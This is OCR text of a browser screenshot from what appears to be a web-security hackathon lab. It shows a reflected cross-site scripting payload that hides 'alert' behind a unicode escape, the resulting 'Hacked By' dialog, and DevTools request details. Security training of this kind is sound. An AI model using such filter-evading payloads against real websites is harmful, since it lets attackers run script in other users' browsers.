 Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src="invalid"%20onerror="\u0061lert(%27Level%205:%20Hacked%20By%20Afroz%20Moham...
waph-hackathon.eastus.cloudapp.azure.com says
Level 5: Hacked By Afroz Mohammad
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse 3 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php?input=%3Cimg%20s... Query String Parameters view source view URL-encoded
invalid input: <img src="invalid" onerror="\u0061lert('Level 5: Hacked By Afroz Mohammad')">
invalid
3 requests 650 B transferred